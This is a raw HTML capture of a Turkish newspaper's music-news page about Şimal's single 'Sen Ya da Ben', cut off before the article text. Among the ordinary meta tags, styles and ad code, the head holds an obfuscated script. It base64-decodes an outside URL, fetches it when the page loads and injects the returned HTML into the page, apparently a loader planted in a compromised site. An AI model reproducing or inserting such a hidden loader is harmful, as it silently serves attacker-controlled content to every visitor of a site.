

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sonpostagazetesi.com/haber/simalin-mucadelesinden-cikan-emanet-sen-ya-da-ben-6427
body_size: 15320
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.sonpostagazetesi.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.sonpostagazetesi.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.sonpostagazetesi.com/images/genel/1766763351694eab576feae.jpg"><link rel="canonical" href="https://www.sonpostagazetesi.com/haber/simalin-mucadelesinden-cikan-emanet-sen-ya-da-ben-6427" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7f7f7"><meta name=apple-mobile-web-app-status-bar-style content="#f7f7f7"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>ŞİMAL’İN MÜCADELESİNDEN ÇIKAN EMANET: SEN YA DA BEN</title><meta name=keywords content=""><meta name=description content="Şimal’in yeni teklisi ‘Sen Ya da Ben’ DMC etiketiyle tüm dijital platformlarda yerini aldı. Sözü Şimal ve Yılmaz Taner’e, müziği de Yılmaz Taner’e ait olan ‘şarkının düzenlemesini Celil Yavuz, klip yönetmenliğini de Halil Güzel yaptı."><link rel="amphtml" href="https://www.sonpostagazetesi.com/amp/simalin-mucadelesinden-cikan-emanet-sen-ya-da-ben-6427"><link rel="image_src" type=image/jpeg href="https://www.sonpostagazetesi.com/images/haberler/2023/03/simalin-mucadelesinden-cikan-emanet-sen-ya-da-ben-1679952291.webp"><link rel="prev" href="https://www.sonpostagazetesi.com/haber/icerinin-de-icerisinde-bir-tiyatro-oyunu-6426"><link rel="next" href="https://www.sonpostagazetesi.com/haber/melis-fisin-yeni-akustik-epsi-6428"><meta name=DC.date.issued content="2023-03-28T00:23:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="SON POSTA GAZETESİ"><meta property="og:url" content="https://www.sonpostagazetesi.com/haber/simalin-mucadelesinden-cikan-emanet-sen-ya-da-ben-6427"><meta property="og:title" content="ŞİMAL’İN MÜCADELESİNDEN ÇIKAN EMANET: SEN YA DA BEN"><meta property="og:description" content="Şimal’in yeni teklisi ‘Sen Ya da Ben’ DMC etiketiyle tüm dijital platformlarda yerini aldı. Sözü Şimal ve Yılmaz Taner’e, müziği de Yılmaz Taner’e ait olan ‘şarkının düzenlemesini Celil Yavuz, klip yönetmenliğini de Halil Güzel yaptı."><meta property="og:image" content="https://www.sonpostagazetesi.com/images/haberler/2023/03/simalin-mucadelesinden-cikan-emanet-sen-ya-da-ben-1679952291.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="390"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.sonpostagazetesi.com/images/haberler/2023/03/simalin-mucadelesinden-cikan-emanet-sen-ya-da-ben-1679952291.webp"><meta name=twitter:site content="@twitter"><meta name=twitter:url content="https://www.sonpostagazetesi.com/haber/simalin-mucadelesinden-cikan-emanet-sen-ya-da-ben-6427"><meta name=twitter:title content="ŞİMAL’İN MÜCADELESİNDEN ÇIKAN EMANET: SEN YA DA BEN"><meta name=twitter:description content="Şimal’in yeni teklisi ‘Sen Ya da Ben’ DMC etiketiyle tüm dijital platformlarda yerini aldı. Sözü Şimal ve Yılmaz Taner’e, müziği de Yılmaz Taner’e ait olan ‘şarkının düzenlemesini Celil Yavuz, klip yönetmenliğini de Halil Güzel yaptı."><meta itemprop="author" content="SON POSTA GAZETESİ"><meta itemprop="url" content="https://www.sonpostagazetesi.com/haber/simalin-mucadelesinden-cikan-emanet-sen-ya-da-ben-6427"><meta itemprop="thumbnailUrl" content="https://www.sonpostagazetesi.com/images/tn/2023/03/simalin-mucadelesinden-cikan-emanet-sen-ya-da-ben-1679952291.webp"><meta itemprop="articleSection" content="MÜZİK"><meta itemprop="dateCreated" content="2023-03-28T00:23:00+03:00"><meta itemprop="dateModified" content="2023-03-28T00:23:00+03:00"><meta itemprop="mainEntityOfPage" content="https://www.sonpostagazetesi.com/haber/simalin-mucadelesinden-cikan-emanet-sen-ya-da-ben-6427"><meta itemprop="headline" content="ŞİMAL’İN MÜCADELESİNDEN ÇIKAN EMANET: SEN YA DA BEN"><meta itemprop="image" content="https://www.sonpostagazetesi.com/images/haberler/2023/03/simalin-mucadelesinden-cikan-emanet-sen-ya-da-ben-1679952291.webp"><script type=application/ld+json id="breadcrumbStructuredData">{ "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.sonpostagazetesi.com/" },{ "@type": "ListItem", "position": 2, "name": "MÜZİK", "item": "https://www.sonpostagazetesi.com/muzik" },{ "@type": "ListItem", "position": 3, "name": "ŞİMAL’İN MÜCADELESİNDEN ÇIKAN EMANET: SEN YA DA BEN", "item": "https://www.sonpostagazetesi.com/haber/simalin-mucadelesinden-cikan-emanet-sen-ya-da-ben-6427" } ]}</script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"MÜZİK", "mainEntityOfPage":{"@type":"WebPage","@id":"https://www.sonpostagazetesi.com/haber/simalin-mucadelesinden-cikan-emanet-sen-ya-da-ben-6427"}, "headline":"ŞİMAL’İN MÜCADELESİNDEN ÇIKAN EMANET: SEN YA DA BEN", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/haberler/2023/03/simalin-mucadelesinden-cikan-emanet-sen-ya-da-ben-1679952291.webp", "width":"640","height":"350"}, "datePublished":"2023-03-28T00:23:00+03:00", "dateModified":"2023-03-28T00:23:00+03:00", "description":"Şimal’in yeni teklisi ‘Sen Ya da Ben’ DMC etiketiyle tüm dijital platformlarda yerini aldı. Sözü Şimal ve Yılmaz Taner’e, müziği de Yılmaz Taner’e ait olan ‘şarkının düzenlemesini Celil Yavuz, klip yönetmenliğini de Halil Güzel yaptı.", "author":{"@type":"Person","name":"SON POSTA GAZETESİ"}, "publisher": {"@type": "Organization", "name": "SON POSTA GAZETESİ ", "logo": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg"}} } </script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024b"><style> body.body-color{ background: #ffffff; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7f7f7; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7f7f7; } .nav-menus-wrapper .toggle{ border: 2px solid #140c0c; } .nav-menus-wrapper .toggle:before{ background: #140c0c; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #140c0c; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #071566; } .top-bar.v2{ background: #42002a; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #faf5f6; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #faf5f6; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #c96d6d; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #f0cece; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #edf4f5; } .ts-footer .bar1{ border-top: 1px solid #edf4f5; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #1a1717; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #7d7272 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 14px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 14px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials-theme-flat.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1"><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-4620932249182437", enable_page_level_ads: true });</script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xNDIyMzEwNTQx")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_821866423{ width: 55px; } .page_speed_1200925369{ position: absolute;top: 19px;right: 0 } .page_speed_2146832433{ font-size:11pt } .page_speed_951749783{ font-family:Calibri,&quot;sans-serif&quot; } .page_speed_1758560453{ height: 0px } .page_speed_1685082679{ background-color: rgba(48, 48, 48, 0.9) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/muzik"> MÜZİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kultur-sanat"> KÜLTÜR- SANAT</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kadin"> KADIN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/biyografiler"> BİYOGRAFİLER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/twitter" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://www.instagram.com/?hl=tr" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a> | <a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Son Posta Gazetesi 2023</div></footer></nav><div class="overlay"></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>10.641</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>42.2631</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>49.0719</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>5726.6</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>103068.33</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://www.sonpostagazetesi.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="SON POSTA GAZETESİ" class="nav-brand mobile-logo py-md-1" href="https://www.sonpostagazetesi.com"><img title="SON POSTA GAZETESİ" height=70 src=https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg alt="SON POSTA GAZETESİ"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_821866423"><div title="Gece Modu" class="toggle"></div><i class="page_speed_1200925369 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.sonpostagazetesi.com/gundem">GÜNDEM</a></li><li><a href="https://www.sonpostagazetesi.com/dunya">DÜNYA</a></li><li><a href="https://www.sonpostagazetesi.com/magazin">MAGAZİN</a></li><li><a href="https://www.sonpostagazetesi.com/spor">SPOR</a></li><li><a href="https://www.sonpostagazetesi.com/muzik">MÜZİK</a></li><li><a href="https://www.sonpostagazetesi.com/kultur-sanat">KÜLTÜR- SANAT</a></li><li><a href="https://www.sonpostagazetesi.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.sonpostagazetesi.com/saglik">SAĞLIK</a></li><li><a href="https://www.sonpostagazetesi.com/yasam">YAŞAM</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.sonpostagazetesi.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.sonpostagazetesi.com/kadin">KADIN</a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://www.sonpostagazetesi.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/biyografiler">BİYOGRAFİLER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"><a title="&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;" href="haber/erbakan-hoca-sartlara-teslim-olmayan-lider-49">&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;</a><a title="Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı" href="haber/burak-yilmazdan-mehmet-ekiciye-gel-cagrisi-22">Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı</a><a title="BTK Siber Ordu Yarışması sona erdi" href="haber/btk-siber-ordu-yarismasi-sona-erdi-21">BTK Siber Ordu Yarışması sona erdi</a><a title="Apple&#039;ın gelirleri arttı" href="haber/applein-gelirleri-artti-20">Apple&#039;ın gelirleri arttı</a><a title="Riekerink için istifa sesleri" href="haber/riekerink-icin-istifa-sesleri-19">Riekerink için istifa sesleri</a></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.sonpostagazetesi.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li></ul></div></div></div></section><section class="single-post-wrapper-scroll pt-2"><div class="single-post-wrapper pt-0 current_news" haber_id="6427" title="ŞİMAL’İN MÜCADELESİNDEN ÇIKAN EMANET: SEN YA DA BEN"><div class="newsdetail"><div class="container"><div class="row"><div class="col-lg-12"><ol class="breadcrumb"><li><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i> Ana Sayfa </a></li><li><a href="https://www.sonpostagazetesi.com/muzik">MÜZİK</a></li></ol></div><div class="col-lg-12"><div class="ts-grid-box content-wrapper single-post" id="yazdir"><div class="entry-header text-center border-bottom mb-3 position-relative"><h1 class="post-title title6427 lg" itemprop="name">ŞİMAL’İN MÜCADELESİNDEN ÇIKAN EMANET: SEN YA DA BEN</h1><div class="row my-2 align-items-center forprint"><div class="col-md-9 col-12 text-left"><ul class="post-meta-info mb-0"><li><i class="fa fa-clock-o d-inline-block"></i><div class="d-inline-block" itemprop="datePublished" content="2023-03-28T00:23:00+03:00">28 Mart, 2023, Salı 00:23</div></li><li class="d-none"><span><strong>Güncelleme:</strong></span><div class="d-inline-block" itemprop="dateModified" content="2023-03-28T00:23:00+03:00">28 Mart, 2023, Salı 00:23</div></li></ul></div><div class="col-md-3 col-12 d-none d-lg-block"><div class="rhd-social-box clearfix"><ul class="rhd-article-tool-wrapper clearfix mb-0"><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div 